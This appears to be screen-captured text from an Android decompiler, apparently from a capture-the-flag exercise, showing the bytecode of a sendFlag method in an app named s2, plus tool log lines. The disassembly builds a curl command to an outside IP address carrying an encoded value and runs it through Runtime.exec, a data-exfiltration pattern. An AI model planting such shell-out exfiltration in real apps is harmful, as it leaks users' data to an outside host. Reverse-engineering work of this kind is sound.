 Manifest
过滤器：输入"Enter" 来确认
Bytecode/层级
com
example
s2
BuildConfig
MainActivity
bt:Landroid/widget/Button;
seed:Ljava/lang/String;
<clinit>()V
<init>()V
onCreate(Landroid/os/Bundle;)V
sendFlag()V
trans(Ljava/lang/String;)Ljava/lang/S
R
google
过滤器：输入"Enter" 来确认
.annotation system Throws
value = {
IOException
}
.end annotation
00000000 invoke-static Runtime->getRuntime()Runtime
00000006 move-result-object v0
00000008 const-string v1, "66048764759382421948924115781565938778408016097535139332871​1"
0000000C invoke-static MainActivity->trans(String)String, v1
00000012 move-result-object v1
00000014 new-instance v2, StringBuilder
00000018 invoke-direct StringBuilder-><init>()V, v2
0000001E const-string v3, "curl http://172.168.111.223/login.php?info = "
00000022 invoke-virtual StringBuilder->append(String)StringBuilder, v2, v3
00000028 invoke-virtual StringBuilder->append(String)StringBuilder, v2, v1
0000002E invoke-virtual StringBuilder->toString()String, v2
00000034 move-result-object v2
00000036 invoke-virtual Runtime->exec(String)Process, v0, v2
0000003C return-void
.end method
描述 十六进制格式 Disassembly Graph 字符串
日志 Terminal
{s2.apk > s2.apk}: 55 resource files were adjusted
{s2.apk > s2.apk}: 无法找到认证文件
EXCEPTION: Expected end of record